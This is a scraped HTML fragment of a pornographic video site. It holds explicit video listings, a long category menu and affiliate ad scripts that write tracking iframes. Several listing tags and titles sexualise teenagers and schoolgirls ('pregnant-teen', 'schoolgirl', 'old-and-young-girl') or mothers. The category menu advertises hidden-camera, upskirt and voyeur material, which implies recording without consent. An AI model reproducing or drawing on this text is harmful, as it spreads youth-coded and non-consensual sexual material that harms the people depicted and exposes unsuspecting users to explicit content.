			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2020/11/champagne-room-stripper-4.jpg" alt="Champagne Room Stripper 4"></div>						<span class="views"><i class="fa fa-eye"></i> 2K</span>			<span class="duration"><i class="fa fa-clock-o"></i>08:48</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:81%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>81%</span></div>		<header class="entry-header">
			<span>Champagne Room Stripper 4</span>
		</header>
	</a>
</article>

<article data-video-uid="7" data-post-id="66513" class="loop-video thumb-block post-66513 post type-post status-publish format-video has-post-thumbnail hentry category-tits tag-nude tag-nude-yoga tag-yoga post_format-post-format-video actors-carlotta-champagne actors-champagne">
	<a href="https://xvmovies.com/tits/carlotta-champagne-nude-yoga/" title="carlotta champagne nude yoga">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2020/10/carlotta-champagne-nude-yoga.jpg" alt="carlotta champagne nude yoga"></div>						<span class="views"><i class="fa fa-eye"></i> 9K</span>			<span class="duration"><i class="fa fa-clock-o"></i>01:31</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:90%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>90%</span></div>		<header class="entry-header">
			<span>carlotta champagne nude yoga</span>
		</header>
	</a>
</article>
            </div>

			
		</main><!-- #main -->
	</div><!-- #primary -->




	<aside id="sidebar" class="widget-area with-sidebar-right" role="complementary">
					<div class="happy-sidebar">
				<script>var url=encodeURIComponent("https://t.grtyi.com/h2nlj12qkg?url_id=17890&aff_id=153714&offer_id=4632&bo=3511,3512,3521,3522&file_id=243007");document.write('<iframe style="border: 0; width: 300px; height: 250px; overflow: hidden;" scrolling="no" src="//s2.static.cfgr2.com/anim/index12.html?id=assets/004575A/EOOxZSO&width=300&height=250&fallback=jpg&out=png&over=off&url={url}"></iframe>'.replace('{url}', url));</script>

<!-- JuicyAds v3.1 -->
<script type="text/javascript" data-cfasync="false" async src="https://poweredby.jads.co/js/jads.js"></script>
<ins id="870953" data-width="308" data-height="298"></ins>
<script type="text/javascript" data-cfasync="false" async>(adsbyjuicy = window.adsbyjuicy || []).push({'adzone':870953});</script>
<!--JuicyAds END-->			</div>
				<section id="banners_widget-2" class="widget widget_banners_widget"><iframe class="crak_frame" data-key="0" id="crak_frame_0" src="https://htdvt.com/en/us/banner/url/zone?zid=11922&pid=0&custom1=&custom2=60670&custom3={transaction_id}&custom6=&custom7=PUB_153714&cturl=https://t.irtyf.com/ihxg01j1ds?aff_id=153714&file_id=252623&offer_id=3788&aff_sub={click_id}&aff_sub2=PUB_wpplugin;LOC_widget&source=https//prprocess.com/conversion/?user_id58564click_id{aff_sub}currencyUSDpayout{payout}&url=" width="300" height="250"  scrolling="no" frameborder="0"></iframe><span id="crak_width_detector_0"></section><section id="categories-3" class="widget widget_categories"><h2 class="widget-title">Video Categories</h2><form action="https://xvmovies.com" method="get"><label class="screen-reader-text" for="cat">Video Categories</label><select  name='cat' id='cat' class='postform' >
	<option value='-1'>Select Category</option>
	<option class="level-0" value="260">18 Years Old</option>
	<option class="level-0" value="3796">60fps</option>
	<option class="level-0" value="367">69</option>
	<option class="level-0" value="431">Albanian</option>
	<option class="level-0" value="506">Algerian</option>
	<option class="level-0" value="552">Amateur</option>
	<option class="level-0" value="617">Anal</option>
	<option class="level-0" value="675">Arab</option>
	<option class="level-0" value="707">Argentinian</option>
	<option class="level-0" value="749">Armenian</option>
	<option class="level-0" value="792">Asian</option>
	<option class="level-0" value="842">Ass Licking</option>
	<option class="level-0" value="889">Audition</option>
	<option class="level-0" value="935">Australian</option>
	<option class="level-0" value="990">Austrian</option>
	<option class="level-0" value="1008">Azeri</option>
	<option class="level-0" value="4870">Babe</option>
	<option class="level-0" value="1032">Babes</option>
	<option class="level-0" value="1066">Babysitters</option>
	<option class="level-0" value="1107">Ballbusting</option>
	<option class="level-0" value="1153">Bangladeshi</option>
	<option class="level-0" value="1169">BBW</option>
	<option class="level-0" value="1195">BDSM</option>
	<option class="level-0" value="1216">Beach</option>
	<option class="level-0" value="5284">Behind the scenes</option>
	<option class="level-0" value="1233">Belgian</option>
	<option class="level-0" value="5414">Big Ass</option>
	<option class="level-0" value="1259">Big Boobs</option>
	<option class="level-0" value="1311">Big Butts</option>
	<option class="level-0" value="1343">Big Clits</option>
	<option class="level-0" value="5558">Big Dick</option>
	<option class="level-0" value="1357">Big Natural Tits</option>
	<option class="level-0" value="1382">Big Nipples</option>
	<option class="level-0" value="1398">Bikini</option>
	<option class="level-0" value="1437">Bisexuals</option>
	<option class="level-0" value="1454">Black and Ebony</option>
	<option class="level-0" value="1480">Blondes</option>
	<option class="level-0" value="1508">Blowjobs</option>
	<option class="level-0" value="1534">Bolivian</option>
	<option class="level-0" value="1549">Bondage</option>
	<option class="level-0" value="1567">Bosnian</option>
	<option class="level-0" value="1578">Brazilian</option>
	<option class="level-0" value="1593">British</option>
	<option class="level-0" value="1621">Brunettes</option>
	<option class="level-0" value="1652">Bukkake</option>
	<option class="level-0" value="1675">Bulgarian</option>
	<option class="level-0" value="1680">Cambodian</option>
	<option class="level-0" value="1699">Canadian</option>
	<option class="level-0" value="1725">Cartoons</option>
	<option class="level-0" value="1751">Castings</option>
	<option class="level-0" value="1767">Cat Fights</option>
	<option class="level-0" value="1777">Celebrities</option>
	<option class="level-0" value="1820">CFNM</option>
	<option class="level-0" value="1845">Cheating</option>
	<option class="level-0" value="1866">Cheerleaders</option>
	<option class="level-0" value="1891">Chilean</option>
	<option class="level-0" value="1897">Chinese</option>
	<option class="level-0" value="1912">Close-ups</option>
	<option class="level-0" value="1936">College</option>
	<option class="level-0" value="1959">Colombian</option>
	<option class="level-0" value="7418">Compilation</option>
	<option class="level-0" value="1978">Cosplay</option>
	<option class="level-0" value="2009">Costa Rica</option>
	<option class="level-0" value="2022">Cougars</option>
	<option class="level-0" value="2037">Creampie</option>
	<option class="level-0" value="2054">Croatian</option>
	<option class="level-0" value="2056">Cuckold</option>
	<option class="level-0" value="2071">Cum in Mouth</option>
	<option class="level-0" value="2080">Cum Swallowing</option>
	<option class="level-0" value="2096">Cumshots</option>
	<option class="level-0" value="2103">Cunnilingus</option>
	<option class="level-0" value="2110">Czech</option>
	<option class="level-0" value="2127">Danish</option>
	<option class="level-0" value="2134">Deep Throats</option>
	<option class="level-0" value="8291">Described video</option>
	<option class="level-0" value="2154">Dildo</option>
	<option class="level-0" value="2166">Dirty Talk</option>
	<option class="level-0" value="2177">Doctor</option>
	<option class="level-0" value="2191">Dogging</option>
	<option class="level-0" value="2197">Doggy Style</option>
	<option class="level-0" value="2203">Double Penetration</option>
	<option class="level-0" value="2228">Dutch</option>
	<option class="level-0" value="3">Ebony</option>
	<option class="level-0" value="2262">Ecuador</option>
	<option class="level-0" value="2264">Egyptian</option>
	<option class="level-0" value="2268">Emo</option>
	<option class="level-0" value="2284">Estonia</option>
	<option class="level-0" value="8646">Euro</option>
	<option class="level-0" value="8709">Exclusive</option>
	<option class="level-0" value="2285">Face Sitting</option>
	<option class="level-0" value="2299">Facials</option>
	<option class="level-0" value="8818">Feet</option>
	<option class="level-0" value="2305">Female Choice</option>
	<option class="level-0" value="2309">Femdom</option>
	<option class="level-0" value="9003">Fetish</option>
	<option class="level-0" value="2318">Fingering</option>
	<option class="level-0" value="2332">Finnish</option>
	<option class="level-0" value="2342">Fisting</option>
	<option class="level-0" value="2355">Flashing</option>
	<option class="level-0" value="2362">Foot Fetish</option>
	<option class="level-0" value="2363">Footjob</option>
	<option class="level-0" value="9222">For Women</option>
	<option class="level-0" value="2380">French</option>
	<option class="level-0" value="2386">Fucking Machines</option>
	<option class="level-0" value="2406">Funny</option>
	<option class="level-0" value="2477">Gangbang</option>
	<option class="level-0" value="2434">Gaping</option>
	<option class="level-0" value="2461">German</option>
	<option class="level-0" value="2529">Glory Holes</option>
	<option class="level-0" value="2536">Gothic</option>
	<option class="level-0" value="2551">Grannies</option>
	<option class="level-0" value="2557">Greek</option>
	<option class="level-0" value="2571">Group Sex</option>
	<option class="level-0" value="2585">Guadeloupe</option>
	<option class="level-0" value="2591">Guatemala</option>
	<option class="level-0" value="2595">Hairy</option>
	<option class="level-0" value="2607">Halloween</option>
	<option class="level-0" value="2618">Handjobs</option>
	<option class="level-0" value="2627">Hardcore</option>
	<option class="level-0" value="2646">HD Videos</option>
	<option class="level-0" value="2651">Hentai</option>
	<option class="level-0" value="2663">Hidden Cams</option>
	<option class="level-0" value="2669">High Heels</option>
	<option class="level-0" value="2675">Hungarian</option>
	<option class="level-0" value="2690">Indian</option>
	<option class="level-0" value="2703">Indonesian</option>
	<option class="level-0" value="2706">Interracial</option>
	<option class="level-0" value="2719">Interview</option>
	<option class="level-0" value="2755">Iranian</option>
	<option class="level-0" value="2764">Irish</option>
	<option class="level-0" value="2769">Israeli</option>
	<option class="level-0" value="2785">Italian</option>
	<option class="level-0" value="2798">Jamaican</option>
	<option class="level-0" value="2809">Japanese</option>
	<option class="level-0" value="2824">JOI</option>
	<option class="level-0" value="2833">Korean</option>
	<option class="level-0" value="2842">Lactating</option>
	<option class="level-0" value="2853">Latex</option>
	<option class="level-0" value="2868">Latin</option>
	<option class="level-0" value="2875">Latvian</option>
	<option class="level-0" value="2881">Lebanese</option>
	<option class="level-0" value="2888">Lesbians</option>
	<option class="level-0" value="2893">Lingerie</option>
	<option class="level-0" value="2910">Lithuanian</option>
	<option class="level-0" value="2915">Macedonian</option>
	<option class="level-0" value="2917">Maid</option>
	<option class="level-0" value="2922">Malaysian</option>
	<option class="level-0" value="2923">Massage</option>
	<option class="level-0" value="2935">Masturbation</option>
	<option class="level-0" value="2940">Matures</option>
	<option class="level-0" value="2943">Medical</option>
	<option class="level-0" value="2949">Mexican</option>
	<option class="level-0" value="2956">Midgets</option>
	<option class="level-0" value="2963">MILFs</option>
	<option class="level-0" value="2964">Military</option>
	<option class="level-0" value="2973">Mistress</option>
	<option class="level-0" value="2982">Moldavian</option>
	<option class="level-0" value="2989">Moroccan</option>
	<option class="level-0" value="2990">Muscular Women</option>
	<option class="level-0" value="11678">Music</option>
	<option class="level-0" value="2997">Nigerian</option>
	<option class="level-0" value="3002">Nipples</option>
	<option class="level-0" value="3008">Norwegian</option>
	<option class="level-0" value="3021">Nudist</option>
	<option class="level-0" value="3026">Nylon</option>
	<option class="level-0" value="3032">Old+Young</option>
	<option class="level-0" value="3041">Orgasms</option>
	<option class="level-0" value="11877">Orgy</option>
	<option class="level-0" value="12290">Parody</option>
	<option class="level-0" value="3073">Party</option>
	<option class="level-0" value="12637">Pissing</option>
	<option class="level-0" value="3099">Pornstars</option>
	<option class="level-0" value="3114">POV</option>
	<option class="level-0" value="12854">Public</option>
	<option class="level-0" value="12944">Pussy Licking</option>
	<option class="level-0" value="12981">Reality</option>
	<option class="level-0" value="3147">Redheads</option>
	<option class="level-0" value="13019">Rough Sex</option>
	<option class="level-0" value="3159">Russian</option>
	<option class="level-0" value="13089">School</option>
	<option class="level-0" value="3177">Sex Toys</option>
	<option class="level-0" value="13129">SFW</option>
	<option class="level-0" value="13166">Shemale</option>
	<option class="level-0" value="3202">Slave</option>
	<option class="level-0" value="3204">Slovakian</option>
	<option class="level-0" value="3218">Slovenian</option>
	<option class="level-0" value="3223">Small Tits</option>
	<option class="level-0" value="13233">Smoking</option>
	<option class="level-0" value="3234">Softcore</option>
	<option class="level-0" value="13311">Solo Male</option>
	<option class="level-0" value="3247">South African</option>
	<option class="level-0" value="3250">Spandex</option>
	<option class="level-0" value="3259">Spanish</option>
	<option class="level-0" value="3265">Spanking</option>
	<option class="level-0" value="3269">Sports</option>
	<option class="level-0" value="3274">Squirting</option>
	<option class="level-0" value="3281">Sri Lankan</option>
	<option class="level-0" value="3290">Stockings</option>
	<option class="level-0" value="3303">Strapon</option>
	<option class="level-0" value="3310">Striptease</option>
	<option class="level-0" value="3316">Swedish</option>
	<option class="level-0" value="3326">Swingers</option>
	<option class="level-0" value="3332">Swiss</option>
	<option class="level-0" value="3339">Sybian</option>
	<option class="level-0" value="3354">Tattoos</option>
	<option class="level-0" value="3364">Teacher</option>
	<option class="level-0" value="3373">Teens</option>
	<option class="level-0" value="3374">Thai</option>
	<option class="level-0" value="3382">Threesomes</option>
	<option class="level-0" value="3386">Tits</option>
	<option class="level-0" value="3387">Titty Fucking</option>
	<option class="level-0" value="3397">Top Rated</option>
	<option class="level-0" value="13535">Toys</option>
	<option class="level-0" value="3411">Tunisian</option>
	<option class="level-0" value="3451">Turkish</option>
	<option class="level-0" value="3454">Ukrainian</option>
	<option class="level-0" value="1">Uncategorized</option>
	<option class="level-0" value="13567">Uniforms</option>
	<option class="level-0" value="3466">Upskirts</option>
	<option class="level-0" value="3473">Venezuelan</option>
	<option class="level-0" value="13615">Verified Amateurs</option>
	<option class="level-0" value="3484">Vibrator</option>
	<option class="level-0" value="3492">Vietnamese</option>
	<option class="level-0" value="3502">Vintage</option>
	<option class="level-0" value="3514">Voyeur</option>
	<option class="level-0" value="13694">VR</option>
	<option class="level-0" value="3516">Webcams</option>
	<option class="level-0" value="3521">Wife</option>
	<option class="level-0" value="3525">Wife Sharing</option>
	<option class="level-0" value="3529">Xmas</option>
	<option class="level-0" value="3539">Yoga</option>
</select>
</form>
<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

			</section><section id="custom_html-14" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>var url=encodeURIComponent("https://t.frtyz.com/eu228m6ke8?url_id=0&aff_id=153714&offer_id=6132&bo=3511,3512,3521,3522&file_id=358319");document.write('<iframe style="border: 0; width: 300px; height: 250px; overflow: hidden;" scrolling="no" src="https://s2.static.cfgr2.com/anim/index12.html?id=assets/008018A/EOOxZSO&width=300&height=250&fallback=jpg&out=off&over=off&url={url}"></iframe>'.replace('{url}', url));</script>

<a href="https://t.asldating.link/lgc7o01x34?url_id=0&aff_id=153714&offer_id=3785&bo=2753,2754,2755,2756&file_id=334486" target="_blank" rel="noopener noreferrer"><img src="https://www.imglnkd.com/3785/005835A_GDAT_18_ALL_EN_71_L.gif" width="300" height="250" border="0" /></a></div></section><section id="widget_videos_block-4" class="widget widget_videos_block"><h2 class="widget-title">Most Viewed videos</h2>    <a class="more-videos label" href="https://xvmovies.com/?filter=most-viewed"><i class="fa fa-plus"></i> <span>More videos</span></a>
  <div class="videos-list">
          
<article data-video-uid="8" data-post-id="50965" class="loop-video thumb-block post-50965 post type-post status-publish format-video has-post-thumbnail hentry category-amateur category-fisting tag-adult-toys tag-ass tag-ass-fuck tag-asshole tag-big-cock tag-deep-anal tag-deep-anal-insertions tag-dildo tag-extreme tag-fisting tag-hard-anal tag-hole tag-huge tag-huge-toys tag-inflatable tag-plug post_format-post-format-video">
	<a href="https://xvmovies.com/amateur/ass-deep-fist-with-insertion-of-various-big-and-huge-dildo-toys/" title="Ass Deep Fist with insertion of Various Big and Huge Dildo Toys">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)1.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)2.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)3.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)4.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)5.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)6.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)7.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)8.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)9.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)10.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)11.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)12.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)13.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)14.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)15.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2020/07/ass-deep-fist-with-insertion-of-various-big-and-huge-dildo-toys.jpg" alt="Ass Deep Fist with insertion of Various Big and Huge Dildo Toys"></div>						<span class="views"><i class="fa fa-eye"></i> 80K</span>			<span class="duration"><i class="fa fa-clock-o"></i>03:59</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:93%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>93%</span></div>		<header class="entry-header">
			<span>Ass Deep Fist with insertion of Various Big and Huge Dildo Toys</span>
		</header>
	</a>
</article>
          
<article data-video-uid="9" data-post-id="44916" class="loop-video thumb-block post-44916 post type-post status-publish format-video has-post-thumbnail hentry category-massage tag-abused-anal tag-anal-orgasm tag-ass-fingering tag-ass-fuck tag-big-boobs tag-big-cock tag-dialoghi-italiano tag-english-subtitles tag-horny-teen tag-hot-brunette-teen tag-massage-happy-ending tag-massage-rooms tag-oil-massage tag-perfect-body tag-real-massage tag-tight-ass post_format-post-format-video">
	<a href="https://xvmovies.com/massage/why-mom-didnt-want-me-to-have-a-full-body-massage-from-her-masseur/" title="Why mom didn&#8217;t want me to have a full body massage from her masseur">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)1.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)2.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)3.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)4.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)5.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)6.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)7.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)8.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)9.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)10.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)11.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)12.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)13.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)14.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)15.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2020/06/why-mom-didnt-want-me-to-have-a-full-body-massage-from-her-masseur.jpg" alt="Why mom didn&#8217;t want me to have a full body massage from her masseur"></div>						<span class="views"><i class="fa fa-eye"></i> 32K</span>			<span class="duration"><i class="fa fa-clock-o"></i>31:35</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:94%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>94%</span></div>		<header class="entry-header">
			<span>Why mom didn&#8217;t want me to have a full body massage from her masseur</span>
		</header>
	</a>
</article>
          
<article data-video-uid="10" data-post-id="42582" class="loop-video thumb-block post-42582 post type-post status-publish format-video has-post-thumbnail hentry category-handjobs tag-big-boobs tag-deutsch tag-deutsche-milf tag-dicke-titten tag-german tag-german-handjob tag-german-milf tag-handjob tag-lots-of-precum tag-mom tag-mother tag-precum-dripping tag-precum-handjob tag-sensual-handjob tag-slow-handjob tag-slow-teasing-handjob post_format-post-format-video">
	<a href="https://xvmovies.com/handjobs/carmen-cumtrol-sensual-massiv-precum-handjob-german-good-load/" title="Carmen Cumtrol: &#8220;sensual massiv precum handjob, german, good load&#8221;">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)1.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)2.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)3.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)4.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)5.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)6.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)7.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)8.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)9.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)10.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)11.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)12.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)13.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)14.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)15.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2020/06/carmen-cumtrol-sensual-massiv-precum-handjob-german-good-load.jpg" alt="Carmen Cumtrol: &#8220;sensual massiv precum handjob, german, good load&#8221;"></div>						<span class="views"><i class="fa fa-eye"></i> 31K</span>			<span class="duration"><i class="fa fa-clock-o"></i>18:34</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:91%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>91%</span></div>		<header class="entry-header">
			<span>Carmen Cumtrol: &#8220;sensual massiv precum handjob, german, good load&#8221;</span>
		</header>
	</a>
</article>
          
<article data-video-uid="11" data-post-id="36128" class="loop-video thumb-block post-36128 post type-post status-publish format-video has-post-thumbnail hentry category-anal tag-18-anal-defloration tag-anal-addict tag-anal-adolecentes tag-anal-destruction tag-anal-doggy-style tag-anal-messy tag-best-anal-fuck-ever tag-blonde-anal-pregnant tag-homemade tag-mvmacita tag-old-and-young-girl tag-painful-anal-amateur tag-pregnant-teen tag-schoolgirl tag-screaming-orgasm tag-teen-loves-anal post_format-post-format-video">
	<a href="https://xvmovies.com/anal/40-vs-18-huuuu/" title="40 vs 18 huuuu!!!!!">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)1.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)2.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)3.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)4.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)5.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)6.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)7.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)8.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)9.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)10.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)11.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)12.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)13.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)14.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)15.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2020/06/40-vs-18-huuuu.jpg" alt="40 vs 18 huuuu!!!!!"></div>						<span class="views"><i class="fa fa-eye"></i> 31K</span>			<span class="duration"><i class="fa fa-clock-o"></i>04:57</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:95%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>95%</span></div>		<header class="entry-header">
			<span>40 vs 18 huuuu!!!!!</span>
		</header>
	</a>
</article>
      </div>
  <div class="clear"></div>
</section><section id="text-5" class="widget widget_text">			<div class="textwidget"><div id='_1844532' class='_24a2f'></div></div>
		</section><section id="widget_videos_block-6" class="widget widget_videos_block"><h2 class="widget-title">Random videos</h2>    <a class="more-videos label" href="https://xvmovies.com/?filter=random"><i class="fa fa-plus"></i> <span>More videos</span></a>
  <div class="videos-list">
          
<article data-video-uid="12" data-post-id="44369" class="loop-video thumb-block post-44369 post type-post status-publish format-video has-post-thumbnail hentry category-japanese tag-asian tag-brunette tag-bus tag-jap tag-japanese tag-japanese-bus tag-japanese-bus-sex tag-japanese-sex-scandal tag-opublic tag-outdoor tag-outside tag-public tag-small-boobs tag-small-tits post_format-post-format-video">
	<a href="https://xvmovies.com/japanese/hot-japanese-girl-fucked-hard-on-bus-wearing-see-through-dress/" title="Hot Japanese Girl Fucked Hard On Bus Wearing See Through Dress">
		<div class="post-thumbnail">
